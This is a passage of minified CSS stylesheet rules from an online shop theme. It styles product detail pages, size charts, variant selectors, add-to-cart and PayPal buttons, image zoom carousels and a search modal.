span{color:rgba(var(--color-product-detail-text-description-rgb),.5)!important}.product__description-bottom .tab-content{padding:0 24px}.product__description-bottom .tab-item{position:relative}.product__description-html{overflow:auto}.product__description-html .flex,.product__description-html .row,.product__description-html .col{display:block!important;margin:0!important}.product__description-html img{height:auto!important;vertical-align:middle!important}.product .image-selector-slider__selected:before{content:"";width:16px;height:16px;background:var(--checkmark-white) no-repeat center center;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px)}.product .image-selector-slider__selected{position:absolute;top:0;left:0;opacity:0;visibility:visible;pointer-events:none;background-color:rgba(var(--color-product-detail-background-button-rgb),.8);transition:visibility .3s ease,opacity .3s ease;border-radius:var(--shape-round-border-radius-4)}.product .product-property__field .label-html{margin-bottom:8px}.product .product-property__field .label-html *{margin:0;padding:0}.product .product-property__field .base-picture__value .wrapper-picture{width:calc(100% + 2px);display:block;padding-bottom:100%;border:1px solid #E6E6E6}.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:8px;border:2px solid #fff;background:#e6e6e6}@media (min-width: 720px){.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:6px}}.product .product-property__field .base-picture__value input[type=radio]:checked+.wrapper-picture{border-color:var(--color-product-detail-background-button)}.product .product-property__field .wrapper-picture:hover{border-color:var(--color-product-detail-background-button)}.product .label-link+.label-link{margin-top:12px}.product .label-link a{color:var(--color-text)}.product__name{line-height:1.4;color:var(--color-product-detail-name)}.product__name:hover{color:var(--color-product-detail-name)}.product__name-home{font-size:20px}.product__name-product{font-size:var(--font-size-embase-50)}.product__price{color:var(--color-product-detail-price);flex:0 0 calc(100% - 94px)}.product__price-original{color:var(--color-product-detail-sale-price)}.product__price-span{color:var(--color-product-detail-price)}.product__price-sale-msg{background-color:var(--color-product-detail-sale-tag);color:var(--color-product-detail-sale-tag-text);border-radius:4px}.product__detail-contents{position:static}.product__sku-review>:last-child{margin-bottom:20px}.product__size-guide{color:#07c}.product__size-guide:hover{cursor:pointer}.product__size-guide-dash{width:10px;height:14px}.product__size-guide-dash:before{position:absolute;content:"";top:calc(50% + 2px);left:0;width:100%;height:1px;background:rgba(0,0,0,.5)}.product__size-chart table{border-collapse:collapse;width:100%}.product__size-chart table thead td{font-weight:700;background-color:#eee}.product__size-chart table td{border:1px solid rgba(0,0,0,.5);padding:10px 0;text-align:center;color:rgba(0,0,0,.5);font-size:12px;line-height:18px}.product__size-chart table .td-heading{font-weight:700;background-color:#eee}.product__size-chart__title{font-size:24px;line-height:32px;font-weight:500;margin-bottom:16px}.product__size-chart__select label{margin-bottom:10px;font-size:12px;font-weight:700;letter-spacing:2px;line-height:18px}.product__size-chart__select .base-select{height:32px}.product__size-chart__select .base-select select{color:rgba(0,0,0,.5);font-size:12px;line-height:18px;padding:0 12px;text-transform:none}.product__size-chart__tab{display:flex;justify-content:center;margin-bottom:16px}.product__size-chart__tab__item{width:50%;background-color:#fff;border:1px solid rgba(0,0,0,.06);color:rgba(0,0,0,.5);font-size:14px;line-height:18px;height:30px;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 1024px){.product__size-chart__tab__item{width:60px}}.product__size-chart__tab__item.active{border:1px solid rgba(0,0,0,.6)}.product__size-chart__tab__item:first-child{border-radius:3px 0 0 3px}.product__size-chart__tab__item:last-child{border-radius:0 3px 3px 0}.product__size-chart__tab__item:hover{cursor:pointer}.product .widgets-size-chart__img{height:250px;width:100%;padding:24px 0;margin-bottom:24px;background-color:#f4f4f4}.product .widgets-size-chart__img img{height:100%}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]),.product__variants-hover .product__image-option:focus:not([disabled]),.product__variants-hover .product__image-option.focused:not([disabled]),.product__variants-hover .product__image-option:active:not([disabled]),.product__variants-hover .product__image-option.active:not([disabled]),.product__variants-hover .product__image-option--active:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]),.product__variants-hover .product__image-option:hover:not([disabled]),.product__variants-hover .product__image-option.hovered:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]){background-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]){background-color:var(--color-product-detail-background-button)}}.product__variants-hover .image-selector-slider__swatch-item .image-selector-slider--active{border-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variant-button{display:flex;flex-wrap:wrap}}.product__option{font-size:12px;line-height:16px;border:1px solid rgba(0,0,0,.1);color:var(--product-option-color);min-width:32px;transition:all .3s ease}.product__option:focus:not([disabled]),.product__option.focused:not([disabled]),.product__option:active:not([disabled]),.product__option.active:not([disabled]),.product__option--active:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__option:hover:not([disabled]),.product__option.hovered:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}}.product__option:disabled{color:rgba(0,0,0,.1)}.product__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product__option--color-swatches{height:32px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.product__option--color-swatches.product__option--active,.product__option--color-swatches:hover:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state);border-color:#fff}.product__image-option{touch-action:manipulation;width:46px;box-shadow:0 0 0 1px rgba(0,0,0,.1);background-color:var(--color-background);opacity:1;transition:opacity .3s ease,background-color .3s ease;display:block;max-width:100%;object-fit:contain;object-position:center center;border-radius:var(--shape-round-border-radius-4)}.product__image-option:not([src]){padding-top:0}.product__image-option:not(.progressive)[lazy=loading]{width:46px}.product__image-option:focus:not([disabled]),.product__image-option.focused:not([disabled]),.product__image-option:active:not([disabled]),.product__image-option.active:not([disabled]),.product__image-option--active:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__image-option:hover:not([disabled]),.product__image-option.hovered:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}}.product__image-option--loaded{opacity:1}.product .image-selector-slider{width:100vw;margin-left:-12px;padding:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:calc((100vw - 58px) / 5 * 1.266666667 + 3px);-webkit-overflow-scrolling:touch}.product .image-selector-slider__swatch-item{display:inline-flex;width:calc((100vw - 58px)/5);height:calc((100vw - 58px) / 5 * 1.266666667);transition:.4s all cubic-bezier(.25,.1,0,1);list-style:none;padding-top:1px}.product .image-selector-slider__swatch-item:first-child{margin-left:12px}.product .image-selector-slider__swatch-item:last-child{margin-right:12px}.product .image-selector-slider__option{height:100%;width:100%;touch-action:manipulation;border:1px solid #E6E6E6;background-color:var(--color-background);object-fit:cover;object-position:center center;transition:.4s all cubic-bezier(.25,.1,0,1);border-radius:var(--shape-round-border-radius-4)}.product .image-selector-slider__option--active{border-color:var(--product-option-color-state)}.product .image-selector-slider__option--active+.image-selector-slider__selected{opacity:1;visibility:visible}.product .image-selector-slider__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product .image-selector-slider__selected{width:100%;height:100%}.product__quantity .button-quantity__layout-vertical{max-width:120px}.product__cart-form .btn{flex:0 0 100%}.product__cart-form .btn+.btn{margin-top:12px;margin-left:0}@media only screen and (min-width: 1024px){.product__cart-form .btn{flex:0 0 calc(50% - 4px)}.product__cart-form .btn+.btn{margin-top:0;margin-left:8px}}.product__cart-form .dynamic-checkout{flex:0 0 100%;margin-top:8px}.product__cart-form .btn-add-cart.btn-outline{font-size:20px;padding-top:12px;padding-bottom:12px}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-add-to-cart-outline-color)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-add-to-cart-outline-color)}.product__form-inline{display:flex;align-items:flex-end;margin-bottom:16px}.product__form-inline .product__quantity{max-width:74px;margin-right:8px}.product__form-inline .product__cart-form{width:100%;margin:0}.product__form-inline .product__cart-form .btn{flex:0 0 100%}.product__form-nextline .button-quantity__layout-vertical{max-width:unset}.product__form-nextline .button-quantity__layout-vertical input{flex-grow:1}.product__form-nextline .product__cart-form button{flex-basis:100%}.product__divider{background:rgba(0,0,0,.08);height:1px}.product .product_collapse{border-color:rgba(0,0,0,.08)}.product .product_collapse .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product .product-variant-sticky{position:-webkit-sticky;position:sticky;top:240px;z-index:2;line-height:30px;font-size:16px;margin-bottom:0;padding-bottom:4px}@media only screen and (min-width: 1024px){.product .product-variant-sticky{position:unset}}.product .product-variant-sticky:before{content:"";position:absolute;top:0;left:-12px;width:100vw;height:100%;background:#fff;background:linear-gradient(0deg,rgba(255,255,255,0),#fff 40%);box-shadow:0 -1px #fff;z-index:-1}@media only screen and (min-width: 1024px){.product .product-variant-sticky:before{display:none}}.product #trust-badge-sticker{height:1px;width:100%;border:none}.product__summary .label-link+.label-link{margin-top:4px}.product__summary .label-link a,.product__summary .label-collections a,.product__summary .label-tags a{color:var(--color-product-detail-background-button)}.product__info .label-link{margin-top:4px}.product__info .label-link a{color:var(--color-product-detail-background-button)}.product .product-property__file-help-text{color:rgba(0,0,0,.6);font-size:12px;font-weight:500;line-height:1.5;margin-top:8px}.product__with-paypal-button .btn-add-cart,.product__with-paypal-button .btn-buy-now,.product__with-paypal-button .paypal-product__button,.product__with-paypal-button .paypal-product__custom-button,.product__with-paypal-button .paypal-product__button--wrapper{height:50px}.product__with-paypal-button .product__cart-form button{z-index:1;flex:0 0 100%}@media only screen and (min-width: 1024px){.product__with-paypal-button .product__cart-form button{flex:0 0 calc(50% - 4px)}}.product__with-paypal-button .paypal-product{flex:0 0 100%;margin-bottom:8px}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product{flex:0 0 calc(50% - 8px);margin-top:0;margin-left:8px}}.product__with-paypal-button .paypal-product__button--wrapper{width:calc(100% - 24px)}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product__button--wrapper{width:calc(50% - 4px)}}.product__msg-alert-choose-option{color:var(--color-warning);font-size:13px;text-transform:none}.product__msg-alert-choose-option--inherit-font-size{font-size:inherit}.product__image-gr-wrap .image:not(.progressive).loading{max-width:46px}.product-slider.is-sticky{position:relative;z-index:1;margin-bottom:16px}.custom-option-sticky{background:#fff;z-index:999;width:100%;left:0;bottom:0;padding:10px;box-shadow:0 -5px 8px rgba(0,0,0,.08)}.custom-option-sticky .btn-pod-preview{margin:0 0 34px}.btn-preview{font-size:20px;padding-top:12px;padding-bottom:12px}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-preview-color)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-preview-color)}@media only screen and (max-width: 1023px){.modal-preview-product .modal-preview-product-content{padding-bottom:100px}}.modal-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;padding:20px;background-color:rgba(255,255,255,.5);text-align:center}.modal-preview-product .inside-modal__body{margin:20px auto 150px;max-height:calc(100% - 150px)}@media only screen and (max-width: 1023px){.modal-preview-product .inside-modal__body{min-height:calc(100% - 90px);margin:0 auto}}.modal-preview-product .inside-modal__body .roller-modal__body__icon-close{z-index:1}.modal-preview-product .VueCarousel-slide{min-width:50px;min-height:50px}.modal-preview-product .loading-spinner{position:absolute;top:calc(50% - 10px)}.VueCarousel-slide-active .preview-overlay.design-loading{background-color:#fff}.paypal-product__express-btn{background:#ffc439;min-height:48px;border-radius:4px;cursor:pointer}.paypal-product__express-btn>span{padding-right:5px;font-size:17px}.express-disabled{opacity:50%}@media only screen and (min-width: 1024px){.collection-product-wrap .collection-image-container:hover:not(.hover-no-effect):before{visibility:visible;opacity:1}.collection-product-wrap .collection-image-container:hover .hover-secondary+img{display:block}.collection-product-wrap .collection-image-container:hover:not(.adjust-height) .hover-secondary{display:none}.collection-product-wrap .collection-image-container:hover:not(.adjust-height) .hover-secondary+img{display:block;top:0}.collection-product-wrap .collection-image-container:hover.adjust-height .hover-secondary:not(.progressive)[lazy=loading]{background-color:transparent}.collection-product-wrap--add-cart{padding:16px 16px 0;margin:-16px -16px 0;transition:box-shadow .3s ease}.collection-product-wrap--add-cart:hover{box-shadow:0 8px 12px rgba(0,0,0,.08)}.collection-product-wrap--add-cart:hover:after{height:70px}.collection-product-wrap--add-cart:hover .btn-show-variant{visibility:visible;opacity:1}.collection-product-wrap--add-cart:after{content:"";position:absolute;left:0;top:100%;width:100%;height:0;background-color:var(--color-background);box-shadow:0 8px 12px rgba(0,0,0,.08);z-index:1;transition:height .3s ease}.collection-product-wrap--add-cart .btn-show-variant{position:absolute;top:100%;left:16px;width:calc(100% - 32px);z-index:11;visibility:hidden;opacity:0;transition:opacity .3s ease}}.collection-product-wrap .hover-secondary+img{display:none}.collection-product-wrap .hover-secondary[lazy=loaded]{animation:none}.collection-product-wrap .collection-image-container{position:relative}.collection-product-wrap .collection-image-container .sb-lazy:not(.progressive)[lazy=loading],.collection-product-wrap .collection-image-container .sb-lazy:not([src]):before{background-color:#f2f3f4}.collection-product-wrap .collection-image-container:before{content:"";visibility:hidden;opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);transition:all .2s ease-in;z-index:1}.collection-product-wrap .collection-image-container.aspect-ratio{background-color:#f7f7f7}.collection-product-wrap .collection-image-container.aspect-ratio img{position:absolute;max-height:none;object-fit:cover}.product-grid .product-col:nth-child(4n+1){transition-delay:.05s}.product-grid .product-col:nth-child(4n+2){transition-delay:.1s}.product-grid .product-col:nth-child(4n+3){transition-delay:.15s}.product-grid .product-col:nth-child(4n+4){transition-delay:.2s}@media only screen and (min-width: 1024px){.product-grid .product-col{margin-bottom:24px}}.product-grid .product-col--opacity{opacity:0}@media only screen and (min-width: 1024px){.product-grid .collection-detail{min-height:100vh}}.product-grid .collection-detail__product-details .title{font-size:var(--font-size-type-body-size);font-weight:300;color:var(--color-product-name);line-height:1.5;min-height:3em;display:-webkit-box;max-height:42;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.product-grid .collection-detail__product-details .price .money-original{color:var(--color-product-detail-price)}.product-grid .collection-detail__product-details .price .compare-money{color:var(--color-product-detail-sale-price)}.product-grid .collection-detail__product-details .rv-widget--badge .rv-widget__quick-view{left:-50%}.product-grid .banner_holder{position:absolute;top:12px;right:12px}.product-grid .banner_holder .sale_banner{background:var(--color-product-detail-sale-tag);color:#fff;line-height:24px;margin:0}@media only screen and (min-width: 1024px){.product-grid .collection-product-wrap--add-cart .banner_holder{top:28px;right:28px}}.media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;display:flex;justify-content:center;align-items:center;overflow:hidden}.media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.8)}.media-zoom__container{width:65%;max-width:945px;padding-top:64px;padding-bottom:64px;display:flex;max-height:100vh;justify-content:center;background-color:var(--color-background);position:relative}.media-zoom__close{position:absolute;right:0;top:0;z-index:1;cursor:pointer}.media-zoom__close-icon{fill:#555550}.media-zoom__carousel{margin:auto;width:58.73%}.media-zoom .VueCarousel .VueCarousel-slide{max-width:100%}.media-zoom .VueCarousel .VueCarousel-navigation-button{background-color:rgba(0,0,0,.1)}@media only screen and (max-width: 1023px){.media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0}.media-zoom__carousel{width:100%}.media-zoom .VueCarousel .VueCarousel-navigation{display:none}}.thumbnail-media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;overflow:hidden}.thumbnail-media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.9)}.thumbnail-media-zoom__container{height:100%;position:relative}.thumbnail-media-zoom__close{position:absolute;right:40px;top:40px;z-index:1000;cursor:pointer}.thumbnail-media-zoom__close-icon{fill:#bfbfbf;height:32px;width:32px}.thumbnail-media-zoom__carousel{height:100%}@keyframes rotate{to{transform:rotate(1turn)}}.thumbnail-media-zoom__carousel img[lazy=loaded]{opacity:1}.thumbnail-media-zoom__carousel__zoomed{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1001;background-color:#fff;overflow:auto}.thumbnail-media-zoom__carousel__zoomed img{margin:auto;display:block;max-width:unset}@media only screen and (max-width: 1023px){.thumbnail-media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0;padding:0}.thumbnail-media-zoom__close{right:16px;top:16px}.thumbnail-media-zoom__close-icon{height:24px;width:24px}.thumbnail-media-zoom__carousel{width:100%}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;width:100%;object-fit:contain;max-height:calc(100vh - 180px)}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:400px;background-color:#000}}@media only screen and (min-width: 1024px){.thumbnail-media-zoom__container{max-height:100vh}.thumbnail-media-zoom__carousel .swiper-zoom-container{z-index:3}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;max-height:calc(100vh - 255px);max-width:calc(100vw - 280px);object-fit:contain}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:480px;background-color:#000}.thumbnail-media-zoom__carousel .swiper-slide-zoomed img{cursor:zoom-out!important}.thumbnail-media-zoom .swiper-navigation-btn{position:fixed;width:56px;height:56px;border-radius:50%;z-index:200;top:40%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.1)}.thumbnail-media-zoom .swiper-navigation-btn span{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:relative}.thumbnail-media-zoom .swiper-button-prev{left:-24px}.thumbnail-media-zoom .swiper-button-prev .left-arrow{left:8px;transform:rotate(135deg)}.thumbnail-media-zoom .swiper-button-next{right:-24px}.thumbnail-media-zoom .swiper-button-next .right-arrow{right:8px;transform:rotate(-45deg)}.thumbnail-media-zoom .swiper-button-disabled{opacity:.3;pointer-events:none}}.thumbnail-media-zoom .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.thumbnail-media-zoom .swiper-container{height:100%;margin:0 auto;position:relative;overflow:hidden;padding:0;z-index:1;flex-direction:row}.thumbnail-media-zoom .swiper-wrapper{position:relative;width:100%;height:100vh;z-index:1;display:flex;align-items:center;transition:transform .1s ease .1s,height ease .1s}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .media-gallery-carousel__slide{padding-bottom:100%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .VueCarousel-inner{visibility:visible!important}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .sb-lazy.progressive{position:relative;z-index:1}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .thumbnail-carousel-slide{flex-basis:20%}.media-gallery-carousel__slide-image{background-color:transparent;padding:0 1px}.media-gallery-carousel__slide-image img{display:block;max-width:100%;object-fit:contain;object-position:center center;margin-left:auto;margin-right:auto}.media-gallery-carousel__slide-image .sb-lazy.progressive[lazy=loading]+div{width:100%;height:0;padding-top:50%;position:absolute;top:0;left:0;z-index:-1;display:flex;justify-content:center}.media-gallery-carousel__slide-image .sb-lazy.progressive+div{display:none}.media-gallery-carousel__slide-image .sb-lazy.progressive+div>div{padding-bottom:0}.media-gallery-carousel iframe.sb-base__video{height:315px}.media-gallery-carousel iframe.sb-base__video.mobile{height:225px}.media-gallery-carousel .sb-base__video{height:480px;opacity:0;background-color:#fff;transition-duration:.7s}.media-gallery-carousel .sb-base__video.is-full-screen{transition:unset}.media-gallery-carousel .sb-base__video.mobile{height:400px}.media-gallery-carousel .sb-base__video--spinner{top:0;left:0;z-index:1;height:100%;background-color:#fff;opacity:1}.media-gallery-carousel .sb-base__video--loaded{background-color:#000;opacity:1}.media-gallery-carousel__thumb{flex:0 0 calc((100% - 48px)/5);max-width:calc((100% - 48px)/5);border:1px solid transparent;transition:all .4s ease-in-out;overflow:hidden}.media-gallery-carousel__thumb:after{content:"";display:block;padding-top:100%}.media-gallery-carousel__thumb:hover,.media-gallery-carousel__thumb.active-thumb{border-color:#000}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb{margin-left:12px}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb:nth-child(5n+1){margin-left:0}.media-gallery-carousel__thumb img{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel__thumb .media-playable__icon{transform:scale(.7)}.media-gallery-carousel__zoom{background-color:#fff}@media only screen and (max-width: 1023px){.media-gallery-carousel .thumbnail-carousel{margin-left:-8px;margin-right:-8px}}.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:none}@media only screen and (min-width: 1024px){.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:block}}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide{cursor:pointer}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide img{width:calc(100% - 16px);max-height:106px;margin:1px auto;border:1px solid transparent;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide--active img{border-color:#000}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__container{top:0;left:0}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__icon{border:0;width:40%}.modal-pod-preview-product--custom-product .inside-modal__body{min-height:100%}.modal-pod-preview-product--custom-product .inside-modal__body__title{line-height:2.7rem}.modal-pod-preview-product--custom-product .custom-option-main .product-property{border-radius:3px;border:1px solid #E6E6E6;margin-bottom:150px}.modal-pod-preview-product--custom-product .loading-spinner{position:absolute;top:50%}.modal-pod-preview-product--custom-product .product-image-preview{height:333px;background:#f4f4f4;min-height:100px}.modal-pod-preview-product--custom-product .product-image-preview img{height:100%}.modal-pod-preview-product--custom-product .product-image-preview .note{line-height:32px;bottom:0;background:rgba(255,255,255,.5)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile{margin:0 -12px;bottom:0;box-shadow:0 -5px 8px rgba(51,51,51,.12);background:#fff;z-index:3}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form{padding:12px}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form .product__cart-form{width:calc(100% - 82px)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .product__form-inline{margin:0}.pod-product-preview.product-custom-design-popup{position:relative;z-index:100000}.modal-pod-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;background-color:rgba(255,255,255,.5)}.modal-pod-preview-product .product-image-preview img{margin:auto}.modal-pod-preview-product .default-loading{min-height:480px;background-color:#e6e6e6}.sticky-button{position:fixed;left:0;right:0;bottom:0;width:100%;background:var(--color-background);box-shadow:0 -5px 16px rgba(0,0,0,.1);z-index:200}.sticky-button.focusing{z-index:99999999}@media only screen and (max-width: 1023px){.sticky-button{padding:0}.sticky-button>.container{max-width:100%}}.sticky-button.above-modal{z-index:999999}.sticky-button .product-detail__name{color:var(--color-product-detail-name)}.sticky-button .product-detail__image{width:68px}.sticky-button .product-detail__image .VueCarousel-inner{transition:none!important}.sticky-button .product-detail__price{font-size:24px;color:var(--color-product-detail-price)}.sticky-button .product-detail__price.price-original{color:rgba(var(--color-product-detail-price-rgb),.2);text-decoration:line-through}.sticky-button .product-detail .aspect-ratio-img--68{width:68px;padding-bottom:68px;overflow:hidden}.sticky-button .product-detail .aspect-ratio-img img{height:100%;display:block;max-width:100%;object-fit:contain;object-position:center center;top:0;right:0;bottom:0;left:0;position:absolute}.sticky-button .product-action{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1024px){.sticky-button .product-action{display:flex;margin-left:0;margin-right:0}}.sticky-button .product-action__variant{flex:1;min-width:80px}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant{width:auto;margin-right:12px}}.sticky-button .product-action__variant .select-box select{font-size:12px;border-radius:0;min-width:120px;width:100%}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant .select-box select{min-width:143px;max-width:143px;padding-top:6px;padding-bottom:6px}}.sticky-button .product-action__variant .select-box .label-html{display:none}.sticky-button .product-action__variant .custom-options-warning{font-size:12px;text-transform:none;position:absolute}.sticky-button .product-action__quantity input{min-height:0;height:30px;width:45px;font-size:12px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease{height:15px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-top,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-top{margin-top:4px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-bottom,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-bottom{margin-top:-4px}@media only screen and (max-width: 1023px){.sticky-button .local-nav{position:static}}.sticky-button .btn-add-to-cart{padding-top:10px;padding-bottom:10px;font-size:20px;line-height:26px}.sticky-button .btn-add-to-cart:not(.disabled):not([disabled]){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (max-width: 1023px){.sticky-button .btn-add-to-cart{clip-path:none;-webkit-clip-path:none;width:100%;margin:0;border-radius:0!important}}.scroll-to-top{bottom:15vh;right:3.175%;z-index:201;width:52px;height:52px;border:2px solid #000;background:#fff;transition:background .2s}.scroll-to-top__icon{font-size:24px}.scroll-to-top__icon path{fill:#000}.scroll-to-top:hover{background:#000}.scroll-to-top:hover path{fill:#fff}.search-modal{position:fixed;top:0;bottom:0;left:0;right:0;background-color:var(--color-background);z-index:9999999999;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal{background-color:rgba(0,0,0,.7)}}.search-modal__overlay{display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}@media only screen and (min-width: 1024px){.search-modal__overlay{display:block}}.search-modal__wrap{position:absolute;top:0;left:0;width:100%;background-color:#fff;height:auto;overflow:hidden;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal__wrap{max-height:128px}}.search-modal__wrap.searched{max-height:100vh;transition:all .5s ease}.search-modal__wrap--animation-show{animation:slide-in-top .5s ease}.search-modal__wrap--animation-close{animation:slide-out-top .5s ease}.search-modal .search-group{flex:1}@media only screen and (min-width: 1024px){.search-modal__header,.search-modal__body{max-width:544px;margin-left:auto;margin-right:auto}}.search-modal__header .search-group{border:1px solid rgba(0,0,0,.1)}.search-modal__header .svg-container:not(.currency-icon){width:40px;height:40px}.search-modal__header input{border:none;background-color:transparent}.search-modal__filters{display:flex;flex:1 1 